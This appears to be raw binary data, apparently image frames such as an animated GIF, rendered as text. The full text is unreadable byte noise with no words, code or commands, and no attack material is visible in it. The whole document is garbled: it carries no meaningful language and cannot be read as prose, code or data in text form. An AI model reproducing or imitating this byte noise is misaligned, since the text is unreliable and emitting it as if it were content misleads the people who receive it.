W(�#,�Y53���34IM0h��qT'dÃ$&����n|(إb�+�+^D��B����X\$�Z�����1��,6�5�Q5��:&ǣ%*��˙S�#�����ZɁ�"S��-1C�+���*���T"�2���U�RN�b�'%Q��������uaM���{28��|9`�o� I�P�pv!���y@	�O��$�¬i� y�����v+���ґcu>წ�O�u��Zi(ZP �%� ���&��Qكi�B�k@�s?LY@bBiVY�<}�10���� �"� 8��&��aC��\`����D �Ռ@7��/�Ft�BK���	[�5˘��jUe��JՈ-+�2f5�u�@3��muV �W��� �rP �@+��"T*	���/G���D	&a��,��(�ҰR��  �8��Lݬ����� ��%�$����0���n�"FC��i9�k�y+�LS��O4�9\�|h&AXOBa�J�I/�f^GRl̵.��2 �D oa��]�ʉ��Wc����wU��{|p��i<3E��¥�$� �H@^������=���nHH� _���h@G�����s/�/�v�.�Lr���Y�2�L��Li4et!�B���@?�P++��CP������Β�;���C<�-L���`�|��T>���r$\�zb�@�ăNB%`����
�h�@�0�_8�G�:,�a�j������r��w�bA�)�΄|1�\ELRZ��*Ӗ�I�]�.	�	��vU��1�IA���s��~��J�'5{)�JDR�#VhB�۩���1����Fs�ipU��ʸ�Z�6J�k����Z"y.HG��lc���	�	ͫ�rk���
�����(�nw����H�����(�b����#9fs`���&�] ��t�mI`c[ Ex�	LtW�ߙ����jђ���NM%n��?X�r1�o�U]m��$֘
{�Q��p5�0TaK:�`lc���Ƞ%閺��'~%�Ʃ��A3��4o��C���d�Ή�/Lc��{���0qq�p�*$~$q�2�[��Y'���*^t?u_��|��*,,_ b	$ҶD�����c���pNw�Y��l�^ّ	t��hD(�_f�Ȱ/	��C>w�Ή�~��6�X^��������p���W$��F�NEt�� �2�@
��2n�P~7`��~��u�vxZ7��8r}�~�w�vZ�Q]� s}�`�f�aDWt+D g>�I�6'7s�{Hd �5�Co'�PQ�f�^�&�&�Wym�3}-}�A
� }z�&z|� >�
�@�QI��XC�PHuXxp�w�4�2�42 0��m�z�WӐ��<0F́;n� ?8��A�
b�)%��7h�Fx�r��VH��~OH{8��fUh	��X���}9A
A�-x�E�4	;&��B�Q/Y�XJ�h�ŉ^A���qvHo2Ёp�^\�C�=
 mB�`p?v�E1H�En0^@R�N|��0	g`>abA`F�=�P4ARpEu����x�wB C�f�� ��m��G#}�H�*}�r��v�NA��Qh�W�Vfu�F{)�~�揁7J�p ��x�3ɷ�	iy4v�P��&�a�B��-gp�4V��6,��&��Xpsu��nk�r�G ��:�s~�AUW� �V	�ys`�݈�D�0>d��1D`F���470�D\A���%�u ��Y�+�7��%a-m T��|C#	���^� 6�s����d���>���( |`F33MJ�D�Ƅ�u����@�Z�����`I�� v ����z�GdF0�?�!	�
/Ut���1M��6�z0�}�uv���)��tr!�P p�{�p$p ��6�cv <�GF�]�d"$B�2g��pP,��y!�i�P�X>R&&H�bX�
��(�|��I
����G:i�P	�cFca�Q��
Dd+P��	�,|`&�$�_�u���w����^ˢu)C��F`�G�_	�B��;:a�A�Q���0���y�q����0:�6opseCXJ��8� S(��s�7�i9F�����8&��<!P���q
 �{�Ps�Y�X���))��b2�@0F� ]�%A#m����8y����v�e$�B'?p ��!�$C	U7�x��"k#�joW����Me�"i�)���W���Ec4��^`�A2?0�r3� W�w��e�0<�r7���7�P�vR���;���-�*�8�g������6�$�"'���a8��R�A�dr'7_��i(��Z�V�U����j���K��<�#[�5K0K�	\3�03�1�#T�4������P}���eo�4���;���wS��4�0*h��ӡ��J�O��1��\�W0	"�~S ����u'�~֔Js0�i��U�0dy��z��&#�E��1�B.��KW��5`�2�&FA(A��8�iMf���*jwF�q0d��x��A}��(?P.L�5L[W��=u)Ħ��7}a�K>���s3aK[`@����-a���y���p�����13z[z�b����X)0��S����58�Y�9f	2�8~���!��f"��@Κ���1��?	�KV�P�%_0+��痰7ka�,�#{��<{R���j�����3 2�c?  ���"��,�I��T�`U��k��B�#8�6{�F1.�d�m��;m�|�?~�Ȫ���M �@?��2Oh�c���A�#�JD���{�TC �A,�:�g3}�3��|��1��#ӡ@�ZD�	���E�a2<�)��~R'7R�C��0j��Cd�c0|ջm��d���J
�@�Ҏ%qD&�J
g=պ8�8�oeM��0�
p Jp+��RDz4�W�s����t��Ў@2�M*�! ��^�EWt�'��O��B �B�#��!ȯ��Ǒb)����;�H��^ ����M��]�Y����5� OJ �O�4<��B��8}k�ŧ�Y���c}��n��E�9��@��?bz
 >��g � ����BS0��z�;<��1�?�! @C,҆�lL8$|5�aL���_v�Q�.��z
$���&,0<r�q�s)�*30T0#U�� jv ?X�O�D/) �� }З��EB��
�B9Md]���p@�zTOb�[-j�_kc��l��]T�f*ȍ�&7��9�3D�3  !`9�E:٨PK:�-]`�0�Tˤ�����#�eM�b�7`t ��׃̕gZ#. ^`^0���,��BpB��E��b�r@1�Q� b*7�3bU����J��Z�-�t�;����L1S0 {0�ܘ�". 	�YWDֱ>�y��C��q޳,��qUeE=>3T�C��J'�����������2>��hd�Qѵ T�܋�|���j8��M�g3��4� Y bh��(���]£��rmg@C0>�]��2��T����M��A�)�
�!��0dA�33���o5<3 I�S͕Wm_)� /0�@�P��� �T{��PA�k�iA �E�-�̆C ʂM�r.�,�����#(�5 �q�s����"-��CA 5^�m@%�xP)�/B0s���5K]
0xpW�{�ꂡ%�a@o���P��.B3�0�4�0`
P���"��^��.
��'na�������d�3�nؠ��N��j��G �  M"��ng� ��8���.+ơ1���8G W� �]� ���A�B ���!�?�Hn�	�M�� ������"?�QT@�?��?���,�H����4��4)ot�� g�}�#����o��A ��O���1��b������Z��� ��� ;o�f� g�B_/�W?Vd� �����\_����aFo�@�f�����
�������o�a?�O����h���Iٔ�B�x��j/��&@�F�����x������zmD�Y/���P��@wtg��W����+ ��� <�	K0<P�K@ti[�`>B��/�<Q��S���������/xI 0�o�/��_��"������p/�Q��_&P��O�K&L���=l����� N�7�E��4|8!�IT�7�H2�FTI��L`���4N`91�*��y�l���0'��Hq`��rt�Ʉ�	�>�Z�*;����$b��V�X'���ψժF&���"�R�o�R�����"�N�PĞP�g�&x1&�	��~���TU󼅘iҾL����S"�%˛����M8[�j�	����6�l�'SVZD3E���]��ٿE��mB���1Q4/��SO���1j���.R�u�����<_g������|���7/�=ug|�;x��8;�HpA�;�!��*B	��@I�:뢚���j�S+O-?,��Vl���������� �H�=g��;�cH!��@�L�N�� sh��Rt(�����!������)���zl��Jڣ��LSF��C���J�K)�(	gNy��*�/=�2l3@B2)����2�sF,;#�l$��RK
 !�
 � ,    d [  � 	8��G������8�(@�ÂC F���yP�C#��I
�Q'@�B,���#�*T  |���S�q ��5��M����V�MG( �GkX�C���C�����Qc���ѻ�ѣ9��BA�.
���=���x��	`�O����
�PF�����>ڴaz���=
� ��_��Y����D����h����Y�7j�)d�.��J%;D^����q���"
R<L�Bt*#�gj�a1���b3ZK�߁�m�))�]yӭ}kd�-�"^x��8?(�cD��N�1�T>�G ,�Pq(���E��S�?ȴ5�m`%CA�h��o!B�O�%BN;A�tCy��Q>h�cAs��;2���})��GW��X0�?�"61�Sy��_G��`��O����t X�5�E�X�,S�u�! ���S��:��0� �G�D
{�"��\v�ƍ9Гs}�SQYc�R(�S
��v���'DRB� 	�0�8���X�#|Q,;���¥�iĎH�) >�����C�?�J�� q��?m�
��X�B	bA�T�y4�����Aa�I�Ӓ�X;�T�A�Xs�?�pEA�|bB��e�5]��h{8�}G�����DCLQ(f�#AA��@�Z!�i������&�;5v1	�W\1�����Dw����(Q����)�)A��<P�?Ad�a�H&~.��ӏ!�`����X�^P,xX�{���ȏn�Z�u�C�@G
XÁ��AD0FH�@AA$�(V얷����LrF��\ܜN^@��	��ЅSD`Ç��v���+�?����"�?<�@��5�;*��lyc�WtAI40�'L�0�'���<X��:8�������XþX�.��htm �QR��s�ۿ���$�����Z��)�����
T �<&���'T���Q�
k@ �X!��M`�Ƀ���� �x������ r�`���
Ma��ֆ���=��
���P��ʹ��� ��z*CVA������]_`A��@q�]��5Ph��p#����Cż%F�ĉ2>�b5��v�r�U�:r��s�5B�%q܋�!��Y��?��iJ���4"���(��]��T�d��5����\ڠ  0s8"Dܐ�AF�����E]Qw|S$��F�lM�T�QLf���	5�B�R�#�8��<�g�� ��k�� � ��� �ՎF��abϼQ�k�t;8p����T���2��5��+b��A�[@��CP��Y ����A�у&.�F���������i��Fq2��SfyR�� �0�h����M���!����B���p����q�%Dy��A2j��"�S�N�܇�_U5��d�X�GMzK����L�p�?<p7z���#d�q�:��0!!J�վ.RF|��N����`K��\��ET$��6�0�8���A�wTbA�H�a�_�5d�`��Xyr�}�/5��$A8��'Pa�i��)���#�A����	���T��H�$�N�� 	H4P���Vs>c�$Ԛ=�Q#P�N���b>��Fv>>�B����
��I�f�lAP7�n<c�k�Ԕ�S7�ݣbB�he�ǳ���
��(rf4"03A�%��lnq 	Xa����ۺw�uC%�$�gͼ�u%>�V��I2g����Fud�H��sr$7|�,�`%K��9 );I���rx &�`e��n�cZ�X7t�T��U�U�Q1 6,ܘ	�@�`�X��5�<r k����D���Y��DH���$�Ͽ�c-$%�6 +�$*��-�$TN�^QʈZ�Y�Y,�`� >p`%�H�m3��ڛ�2� �h ��<x ��cT��*���<�3�JO�ޮ��;�]�-R�"�� �,q`�n|"�L� ���@
Z��� ϦUp�"Ѓ�I�#fmH����2��b��G����!w�,�z���pI�5R��mFD�t�^�> |�2��v�0�,@���B��vN�9$VX�0��M����|��.Q�I�
d7��@#�� ��J�_��5���j	kh�eEЊ�/Zz��s�ݭ�
V�r��y�5��U~�H�ݫ��n6˦(H�9����t��M 	t�����%�!�8�mRCJ�et'��BO,��k���j/b����4��i`��Q+р��a�_�
��+��)	�C��@�"wG7t��(Hgz��)�+~\OGu���^�{^�@ F0k$pp7��?C)Z&t�w)�sq�q�st(%=0�C�'���v%��$��7I# #i��6��_�(  �%,ht��
Ӧ`<�vA�2mw�R��tG�.�tKG x`	�0�!3�go��~4��:z���j��{Tk��( ���BQ0!`��CgahtB�}�f��ct7)��{`	,@ �\�V �xXz����)���x���`����|�j;�q�2k�zXmh�T1���R%�{�+C����v�6{�<� u\�uP>�S�n<�FC���|�p��}�X@ܗ��Ӏ7v�صP �PJ�r% 7v`�D^�:I����~F4 �.�V�F0q9�Uz�HQ��F��b�(��,�Bw�23�1k$7P	��W�AK�G ��~�r#��/��q�`rvE'4F�,(�92p�wcM�p�� }�I@S`�] 	�uz8��b��r��j7EdA�h�Z^Sz�2KGQ���g�zA�ti�ܶ|�@0Q���
`Tys0�S3*��Z�A�A
4�_��.KrF=�y6W��Qq�z2�1�CCh"�.�R �Ta�z�xN�l�v�BNJ�P�]� |pE	��siz=v�2у�G���p�-� �0�! ��(�uv�e��x(� -�:�I#H*G
F8(`�<0�qvs)�8�T)jȈ��C�b/�+�f�0���[�P�e)�:.	��!�8H!0��BC���As�(C�yG�y�6���p���3A��{%l�	�ԘeA�_�S�X��!�
Fg�
J)/H]�Ҡ���i
=��T�3�
@��n��l�~��PAes�zqL p!&0{��b�4)�,Yq�<DQiq���cwb�2@h�вeu3 �lY67)��ɰ~9!.:.9�
p	���$G@Z$��F,�y���.kn7��iBp�X#P��&iz�6�5�&��"*
@��AH>�26w�'9�̧Kp�9���� (p�1��PE�*7s�e�������&#*�_�(��X}�!2@	�`�����m)`�N�k1������l�Y3A�Ъ��N�M3Wp �������X�e�2@n�,�Z�lw�tZ
��2�"�DTǡ�n#75T�gF�-���p1���#T�����tE{rzJ�(��i��A��27�2<0��+�d'��ع����z��9b1�c1�3�i��xjh�C��Hq)�"p7Sap��(uX��괋�u�Y�:	8�ѷ5a�_��L��l��z��j� ��F9��j3P������Twx��؍��
�p����W0	3���
>Æ�1,��(��$��"�i��
m�Q"D"G�����l3�*Z�b*�Z�2;	�Vł��Rهn���r��2,��|�r3����a���{C&&����Y	Kn�M�"�ʷ ���36�O��T�m�@9�)�z�K��#D��t�$�VTm3���S�[
.1�"���
2W!m\%;aHmp&qgWW2���>PM<�A���K�B�07�������F�#9RU��
��u��
g�~��2��l�')��X9�s��#�`0E��������K�M*���&�[g���)��ɠ
h�L�zv��4�b3�'"�H�;��HRi���3��\B��Y���#�rL��
�
��4gp��L㰿�2�T-y� �K/�Qr�H�9AӰ�uD!`�4$Y����]`Ag�r�� ]�~Ӗ�$)�BKt�/Ф^wZȣ���R�*������ͼ���8a��K F{0��;� �*�#���2s�3�\�[ �%�,r�|b��õ�P��C�#�{�A��Y�-0��sK�DKG�X��(��9�9Rd(�%��֜QAT��+�~jd� �#�����A�m��]��]̲/��A�0����A���5�SӐMq�<�"!�P���\�]Ш[D!��,��/�%���2C7e����r�W��W7! ���q����(.[� ��g ��K��R����.�h,��3�5mx��\�%�cGC
;b!�2�4����D���;�#e�^�I��2�x>���n�$��9����B��L��/s�
�\��^-��\��՘�=�$��|�������qu�D%;-�T�@A �tã�>�l�R��a'RV >��SJ�G�\�U�b���2,�9��@b��w�Hg��n�����!>`�m�0rI@w�1	ވ���)\�{m��h��AB�|��UR����,!��7�l"'�@�p=�=F���`M,�<�/01R1Dƭ;J�������4"j��j�B�SN��o�n~�z���
1/|�>���~�d��y�x�y����]��~�~N"����. u�>�,�D��3.���P-J��[�X�+�~븮�����4�����>�nB�~�^ !�
 � ,    d d  � G�Hp`��*\Ȱ�Ç,Hp�E�-Fd��_�R�.^4H�����p;�	Z��.a�l93&M�8[V�ͤȟ9����@K*E(a)n��J�J��իSs����F�C���kץK��
��oR�v�778��,�˷/_t��	65�_�(]ˆ���Q|"�=�r���f9�ġ�?�AsD�4b���k��������4I������~�|6���w������,�̨���k��h�{�օ����cc��JE��',y�����m'5�Y ��%Sؗ�j��]l�u�7�	E�y��Y�y�X��yu�	�%g��0��,p�
}��V7صvM#��x m�-c�pz��Q꩷�Q�a�fԕ[S��� �On5�C'��Ȁ���k��k����X2�O���Q��Mh��� �����ih�9�!���K�0�I��%�-�I�dBׅ����>���~t�ޚ���ns]i*�W��#ؕ�n�҈�\a���8橬��b�B����QHa��b�޲rK$�s`@#�V{�=b,@��+���5ؓ!�d`�%�d��6��J�����처j��Q���,���8�-�J��c���\c#0q42�6`P��ŘdsM&K��V�^���h,�o"M4���l�;
*>�}l3�[̥� �J�tc�6��3�裏9�p|�����r���,�+G�����(��D�\�?�Q��f�*O~�8� 'Uh�G7w�}5̴*�0d����� g1���[���ĳ2�䛯ᚖ,��FE�qڀ��?�ā��ÀӍ1���G.��ec.m��Fn���"�Zk�~��8�-K>y)�����Cw���<��[�Ì0�����EԣG'q���ɃM�'�~u<���8�ѩ��sy��֜��qTAH�P�?N O�Cw�&t�Ul��0��3u�j��W��p;�9 ����ũ�B�����? Os�aC�����Ͻ-'_�\x<"�L�ݾ8�8�QaT�]<���*�H���	���QL GTj(�`L�%>G�{ �U���<�E_V�b4�����
��	?�qY�Kb�VH�9Q�CF8�� �zֻ�!6a��iR�$��H���	K� ����x ��@�A*��*O�A�9r����*��B��X�!��M|�:x�?�GR�Ҏ��%kBF񕂔%Bn�іU�Z"��EGVSwЄ7a
���+�0�������;�I�3m��~�7�Jq�c�Q!h	������e�t�<`8��^q�%tbw��*N��U`}�/��M'Tt�U��9HY>��X���MZ��q��.�:�Q���'�a���d�!a O���!D)�8V��+g7��X:t��\C)B�� ��fE�P��1r܄,J0U��K��K�%�a.(%�S�gAoB��=�,Wx��l �y��JԦ���\2q<�-O��� a��G���|ȶ ���!?����1J��
��kOeN����}�89׹�
8�.v7�:,oE�!� {�Cs5D�/��"��r�`�G�x�><��8����z ������_�^���E.v�;c�MZ4�1�A	JxC��Lc�Ia臽�xG	��N�-�K��b0�3�s�>��8��ux��,\��Y�V��q�,<F-��b����#\a� 1<���ڗZ	�EUA�YC׳���o�2��2�q�!:��������wsՈ@�¶h��44i���.��l ;���Yدs��Y��X�fV �?��EsV͙��\a�y���V��1p�@|���t F!@50 �т�#;Z��a4��`1���6���J�����(�=�T40�R�a`�m@�0�F*���j����δ���e#��@w�k,f�����']l/{�40x��Sg:ڏ��5F��*ڛ��#�
Y� ���w�Q�]���e�x���q2��/��Ǚn���ߩ�H��W�rT����6��h���,���xf����¾�0쟃�o��0�
8���z�@��K��S��ӝN��S�橠�˥�
ۂ �c�x�� �s\\����,f��]�������o���::�� ���@T��Gt��S��#��
��]�Y@�܁.��s��{�5�q�_��J�@�+�x�w�}��1��[��p��	�������F'��p��F��zֻ�>����;�2�=���F�p�V��覯���������7� t�����G�@�cR�@> ����������xX��q�g}��p�}5�n�y�}�
�xu`��p�P��PPb����z�p �����h����}n�yw��AXDȃ��}�l�yXN��������� �U9P�R u� �P���� e��O��g��<�vׇ}B�}P��@w�qGH�I����k�0�$P� � ��P� �PeP_� O ���Pj�� ��׃�\0��G��hw����}os�OP�x�e`���z�}�� 
 
z0��� ��Xz��X���g�px}Ah����5޸��؊<�d��P�P��@����O��0���鈏O��ј����e����٧��
5`5P ���X��(���y7� ������ّ�����W��W�Bݸ�
ْ�؍�X�qǀ>(���������<	�>�=9�@I�l���G�p���w�,��	ِ���H�V�9��pP�0`�b9�dY�ey��
2ɔ��.)�DX5P*Y�1y�4I�����X񗀉� 
)9�*9�	�R)��`���X�0)��H�K��k�$��Y��ᙝ�����	��Y�Y�9��T��H�����ِf0����ٔ���z���W�rI��Y�	
�`��y�� 
����������i��(�����9��ْ�I�M��H@�u�~�
y�t��B�}�$H�M҂������鞾��)��I�H �@}�$��$��~9 }��f��PY �S����`�g��؂} ��Qџ������T������r�$$:Y������wj� rP�c �!�P��+@r r� M��QzV
j�CLU�5� Ŵ���Q
�N� j�B^���i���5p�Q�q�h�+𤄰<� ���P_��<��	�
TJ���t�Z1����*M}��+Ш�@���C��A�ɩ�Y�	�$�*+`�Z�(���b�◫����bb�4
����AZ�@��z��0���lj�ڒmj�t`vj ��ba��ԪQ�3�L�&r ÁTj�ຬ����� ���̡��d t��P �j��z �Z�j�� a����� a�@�*��J����E�	֭~�E�t`kf@�@�T��$a� ��$�f@�k�}@�4�4�;������<�)K�<+��PO����H+�<[1r{�� I��*A�6`�`�b0��� ���bU4[�6k�Ī9�H@���-��0��@���зX�`t[1��O��K��kt�g*a�La�i������!��h[����[�� tK���ې�k���0�`@`P����{��OK�����K�t��0 ��
�*`�6�Xk�`�`0����g�!Q��r��r`�o/g���rS���+��˴f0�p��[� ��$6�o}``mZ`� f�p`aڽ��
l�a�`0`��r���r"Y��r ,�!�r� �K�.�l,�,�r��'� ��r��b��fp!g��@�Q�t6P���[@�u[E�`��Q��: HH @I�X��P�D�Y�u@�O�@`k��t>��Z�B�wJ�N�x\�x�t},P},�O7ȃ�g���~�\Ȍ���K����PȆ\�1��t���s�92x@`���x��x0 �a����z�˴a*@a�x�������g�0�9�ĺ �����������ɞ���,�s��������,MY���K��\΁{��(������x�l:��gx�p��̟h��L��<�P��|�Wx��|�#aЁ��П�R��^:��щW�,[��ʩ������+=�P����|�u��Q�ҟ84}��`ӟ؁P�S��u����I݁����>�х�\��u,���]���u`���� Ӓh�H-�Y��O�!l����H�p���~��N���P�>mN�g�׏��_��^��_�L�q�7���0 ��lk�8��m�l�NRڜ���x&����ګْ����m���e��x���ִ(�8Ս�s-���h���H=��]�ɫ�eP��}ӶH��`�Q�մٴ}��T�]��-��ހ�	bİT�h ۲mD�߸��[�-л �롸 �)���h "M�b`����p� Z`���b�b�� ��Ӭ��@���k��p��M��]� ~�3~�^M�����@����D.�A~�9����,l�6N�H>�N��S��Qn�A��P^�T��5^�[45n
@��}�h��A^��6�M�,���v~�쭱M��|��P��@�0P�n����艾��萎�������� 
N�}�n�@����^�~ꨞꪾ���� M���� �*L��0����� `꾾�o�	%���뿮� ����������^����@��筫��@QA� �o�O��	�>�=���E������.����L0��> Ŏ���`���*쥷P���>�C�������?����_�Δ��_����	o�*��� �2��%�	2o���0�1����6���4�3_�^�GO���C%0�8�63?�������Q�D��1��^��>�$?�d��>��E?�2�O�Q�����*�Q���z��|�����}��=�끿���{�����P�p�`����q?�t�Y�Q����L��!/���������O�x����qo��������L����C����C������o��q�����?���>�	��O���Q� ��������`������uO�v��������C�����L��	���H/��t$8PG	Nh2Xp�&�!"�T��A�TlS��cǌ	n`���K*���!I�(E��P""��M�T(�aƏk��'P�ѣ*��)���:u*�{L�0t�s!U�+#J{���A�+vlE&%�2A�v����+p"E�1�=�7"W�+�e	:�����\eK�&5]��y��̘V�ȉSe�jB�ZG¥�)ϞL��$Cs�z,c&�:�_}���Ə�>�m������L�5���7����ip|Ά��O'�y������?/~���8�]����z8�*#�Dp�4�A�B7�j�pC�Y:2a�;�+�DSDq�*NlQ�YtqFi���2:Ć�8�Q��2rH"�4�H$�TrɌ��?i��H�c�J,���C �@�~�QJ�4��3iPM5�t�M8�lM:���'�3  !�
 � ,       � ��HCp`A��\Ȑa�R"<��_ËKY�ȑ`E�#j2�G��[ِ�I�-G���≅�
FYɓ&Ϟ7o��sfÚ,��9�cg�'�1D�t���<����S�Y�����d�z��kZ��ƾ=��m�v���+�n@ !�
 � ,    ` c  � G�Hp`����H��!Çf�G��ŋ3j��㈏ l�-�ɓ(S����_Ǘ0c�IS��MF���̟@��h1�(͡U�<���?�A�J�H��Q�
O&����SM���ڢjQ�#JmUz�ӱpɖ={�N�x{:}�/���
����J��B��Xc���G��JY��Ƙ3�*����Q�6�l��9{����(]�Y�u��s��[�K0�Q�V�_�ޔ]v~��sܸ��>�u�ן��n�ru�Q�_��"=͉��M�B��;f?��8����~�D�ż��&�_�ipsf��_+
6�~8�z�e�߆!c8��D4%i��I�4ч~ဃ�p(���y�b_.����<�@ō~QA�'i���i.$�(Ic�i��$\T0x�\i�cae�JɤyV�)���&�[~��T9�d�w��g��	�	m�y� p���Z(�i"����(�����c	:@�d��
�bA*j��
�T���f����/��k�� z��R��띟���;@�z��묪�9���
M��kj�@A�,.dPT��"����h�����7�>�K��.���Ү���Ro���+S��F+��1�k�/��M� ������RL�1R/���0�-��/c��!�H��{�����e���\/.+��!���\��i��<sİ�As�� o-��}(}����F�,���2 XS}�]c4�[�-6�f[�@�����p�-��t׍5`P�Y,� �2]ͳ���$�����7���G.��?^N"�P� 5�}-��.��GNK͆g��!�7$��5�C;�P@��0��L����	��oy�_�S3��@�4|Q�1�e���@���Ab�؃�}��wO���{BC�q���(��� &�E>���9�� q=�@{��S�=���c�S<�^(&���?hѽ��"k�FHB^$�$��GhB��~d�9�@�B���8L�9"��0�o�'�-����|$��?�г��%�"5(E@��V�"��B)��)��bϡ�d�}�I�y�]��#����� �A=�юu�� �H�:~�Ԩ���^�)Y($G�H�Jv@�O��%�hçD`��T�&AiH�b���E� JKN2�M�c,a�F�#��e�`�,�a��e-!II`��,��r�� G��B�r���"Zr�dӚO�3���rv ���9��G���x�	ȩ�i6���'.���|�s��\�?�y�1��M8�@z�܀�Oa�A�9� A1'0�?Ǡ�࢟�����"ԟ�|�B:������!����s�PL3�iS�.��hBO����t�C�@�����E�=�ɧ�T�M��LA��u೧ك7l
[�u-5 Y�JV����c-�A;�G��)^��W���E����0��a�jZ%ȆŲ��5v P�¦�����
5��=A�N�Y����a#M1[T	>���Gcc��|>	D�ie����r#{�mQ)r���/���Z��\�"���}.t���1�cɕ�s��]�rwɜF2������M�z���1Pd��-(
�����oz�ѿ,@/����xn��! ��Z$  !�
 � ,    8 d  � �	H�`��*\%M�J��I��G����F�N���şI&��<�r�J�7��(3a)n0s��9�gǟ2K��?�*=j��!4P)@�9�Ճ9�����!�\���
�QhPPK��?�p����U��C�^y-�l�CҢ���ܸG��.���F�d���vs;�E�Ϟ{��yB��|eI�WY_^���`�[ϸ?a� ժ�e����k��ݢ9��A��X%��Y�`�M�0s��s����B�o�.&��n�j1����Ȕ>=�h�w�vjV}-�g~͑ǀ)뭇�p��ӎ���[��a)�h߁
�f�ц�W�@��b�e`�zH�|	"8y�E�^�N-��r��
�$�d)4�X�|�цaZS. � �	�����J2)��
����ᅙ?z�Sp����`���mw��z��p ,�V�q�ih�K&i�{6�	2�"�[~8�Q`J藅r�A6H�ɨ�V
1!.Kf饘j�i�s���Ԟh
��Q��NX�k��F�D���	�	F�:�o&���M���j�qr�Ƭ|b֨o�"����:���k6i�겤. �rxR��-�Ӳ۫�"m����- n.���C���kq��:��	'뭲b�!���E���|����(�L����G$na���'����P��
���"���a�����<S�3�PPQ��T�ı�
�*�(�����OCu�{@t��Ժ�fc��E�PKm��9�-o�Ht���;��>��t�<�/D�v}�E�)��3x�#n6y����5�,�@��>���x+�s��alW;fTn�꫷�;DǾw�]�.��������.�ԟ�K�Ʌ��-���������w.<�O��,�������To�ǐPP�-��=7hE���x��z�3^l�?�	�  >P���à���=��B�p�?$؊	R|�8`�8h�.�R!b1����7� (0��b��a�D��X���4�as�
\X/5O����DF�F���H.t1�H�}A�!̢�@C/z�\����9����X�-Ƃ�l�a�8F���E�c��E@������Q:�&��5(F&c��-����.�������c(	I�R��5@�!`C�Y�����-��J�����d0��,�p�Y��ol�P���%4�)	�%)
Q���o����&0k CV�"��M+	b_�ӗ} HZ�7��]��!���
r�� �/�,�S)B��Z)Ѐ��AЕ>FQ>	j�f8��P��� @�:��aEo�'F7P3��(']`���g�1�t
��,]� "� �%��@v�Q3TSF�I�!���HJ������Z���zH�/�)W���X�"V�d�vbȪV�j��5O�@C���ҭ�t���?����5O@�Z(0U�jo�����	���\ )�¾$V�Z�B[�*#흀q�k���(V Z�� >�S�
� 8�aÐ���v\>��p1���%�'��-��X�Z���]�-����������\�h�a�s) �(#�U�.��C@����@x[ߪ~՚���Q��V2]AC���_�u���'<��u��/p��E*����:\	W�[Md��a	X���ldO�a�X,Q�,�[�+��=�q�'LO�ʸ{$nQ�oW
8Y�C��Q|L����=�����$d�?� .���$cY�Zvrq��e�U�e63���0����@�h[<{�F�E����'c�󗩌\(��>�����L�TN�}f
`��T� /.Mi
��F�ĨI !�
 � ,    ` d  � �	H����{)\Ȱa�lirD�(�"ŉQj�ȱ#Ah�B���H�%��[	b���,A@;��f�Vs���sg'�Nz
��m ������'ˢv���*��W�^���4܆���ġ��}���,j4b@��w��� +�p;eK�:�Ԙ!��5b�|sz�.�z����w�� �����øp-�D�,r-{⛗�^��ф�=��\�ҁ���Њ>`�v�L݂�oS�~{�޼qqA
ɿ>����d��\z������k/Ȁ=�CY�f�e�/{1�	zt-�FW __���I}�1�ބ��y�:�G�}�� ��-x�s�A8�����5��H��+ ��5�ЖV�TsB5��V݃*�բ.`�=I���5��L�`�!U���b�W��)�d���Ii��8���?��UM����sh"�q��H
#i�8� 'Uh� r��ֈ�. Ǘ`�9T�}"��0Z�cJ�I�?��8]�����B)�Ǭ��Cw 6�p��앚���J�R� ����lU��!ם0���(�L�U��.`
�<%姳"�*�0� ��=����B�Qo����s�&�9Ea�q�+�L�#�=���B��o���:�K ���\�S'� ��)�;bd�ʡFZ�.`��E\~zl0�"̳J�j���b�!�Ŋ"�Q��1.��<p�TW���xcȸY��L��+��+�:@͑Q8a���.#�R#8r�O�h �!��~7�@�jo��I�M5�Wk��7`,�5����!��!�̅#���|�"� �&���@	�x%�/�����^t��zR��j����� �!$�-�Z�C��sjp�{APT_�ۚp�&E���?bP����&F�D���+b<==��SER�C�11c�3�P��%����<zT�BP�J�`���
� \�'2��V��F��Ch�9��Q;&՚9p � �d�Bc��E10J�H�!-DCd�"Y�p X�B�����"��#��e+�\�����?Ă��#�⋣HEa �F��D�@.(u�N�� ��C�`�ẉ��1�10�
js"����Ѝ:
��$�q�@�⒘LE� �0,��1$ �G8�H�*S��
����$T��0P ����'A��]�H���*WY�T �L&2s	�.���D4A����a����m������y��?�xM'����� T�h����"�����<�/��\@#����7�`'��'HKo��R��@+�P������l�[�䓶p(m	�`fԢ/��?.P�����@cl	[����Cyj�4Ñ7H�R�ZѤŦ6��	��
[�Av���Q(���H%�RǚԤ��	u@krڟ,�@���4��C��?�x�#������~�k��0��5a�Eb��Ɩ��e�+_�:Y��5{�f�z����@0��2�����,_}�[<a�X,b;[���v�c-iM����ִ̀�@[��ָ�eC0c��:��ͅ�sA��z
%�pnv�������E�JZ";�$U�%�#cQm���حA,ث�������F]}�߸�����P�Y�� 	5��|�P]_X@���Ok���o���p][���g ߠ�/|��,�f�H�.���8pQC�`�O .��Q�rN
��ǟ��?VĠa+�!nE��a	�����d]:dB+0�����.���g(E�������1�l S�O�Io���L!f�L
KQ��*,:��9��2����t�!�g
B K 8&QV�ӥ�,�Hu4CXk
c��ġ=MjS`�,)3���H3�A��ۡM�#na62�ī�7�}�q��LW�A 0е���k\k ��P�?s���s/x�!"��-��$6	�p��+}�@����A�܂�͐0�0��0nw/ ���$\�����߬���.Wڠ�Hǿ+ �W>b�l����.������p��Õ��8��O�[�%�.�e^\^GjA[�y�fz t� �@l���'-S�db���_S�9߂@.����� ��/����+������U����Ǟi|hD �e�@�^K�9�M�.�n��k���C!�.�s\`�u��@aK�x���k���[<l��-ʰV[�C�e� �q�g~���n!�Y��S��h��^w`�$l����>�yV�5�fh`�׍@�P�D`�G!ly�C�^ ��[6.��������u�㸞�A�׏|�oA�3���Ca>W1�C�U���������}7�h!'�('h�s�d6�k����`�x����m�������2�$d��ǀa��*Ȃ Q$(ʗ�,X�0�@�0� o�
o��@(�A��E�� ��JȄK��O؄P�T8�V(�X��� 
��s6�_�ۀ%�@�op�h��j��� �n��p�r8�t����j!*�+�/HUN=h/C�>(����Po������ @�� �`��x�������pX�8�À-�`ې`�� I��w���/�h/iX���&������	��	�8������Ȉ �L*�H��H<��à0� ��h�r�$p/��>x����*��޳�������Ȏ�Ȉ�����x	�*����� 0�0g8�hH���	 ��8�%�		�H��% �%�L���Ȍ�SI��h�à؈�6��`�����/k(��i�6�y�)�i��!9����ȏ���I9GӔFc4�"
